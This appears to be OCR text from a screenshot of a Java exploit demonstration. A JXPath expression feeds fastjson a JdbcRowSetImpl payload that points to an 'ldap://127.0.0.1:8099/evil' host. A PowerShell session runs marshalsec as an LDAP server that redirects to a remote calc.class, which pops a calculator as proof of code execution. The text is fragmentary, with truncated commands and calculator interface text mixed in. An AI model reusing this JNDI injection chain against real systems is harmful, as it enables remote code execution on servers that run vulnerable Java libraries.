 JXPathContext context = JXPathContext.newContext( contextBean: null);
String json = "{ \n" +
"\t\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
"\t\"dataSourceName\":\"ldap://127.0.0.1:8099/evil\", \n" +
"\t\"autoCommit\":true \n" +
"}\n";
String code = "com.alibaba.fastjson.JSON.parseObject('" + json +"')";
context.getValue(code);
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
Lsh Rsh
Windows PowerShell Windows PowerShell
PS D:\Weapon\Script\marshalsec\target> java -cp .\marshalsec-0.0.3-SNAPSHOT-all.ja
/127.0.0.1:8000/#calc 8099
Listening on 0.0.0.0:8099
Send LDAP reference result for evil redirecting to http://127.0.0.1:8000/calc.clas